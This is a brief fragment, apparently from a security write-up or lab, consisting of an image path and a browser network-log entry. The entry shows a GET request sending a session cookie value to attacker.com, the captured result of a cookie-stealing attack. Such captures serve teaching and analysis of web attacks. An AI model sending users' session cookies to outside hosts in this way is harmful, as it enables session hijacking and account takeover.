 Request URL: https://attacker.com/?cookie=session=8e5f8693-9983-d3fd-939849239482
Request Method: GET
Status Code: 200
Remote Address: 45.88.202.115:443
Referrer Policy: strict-origin-when-cross-origin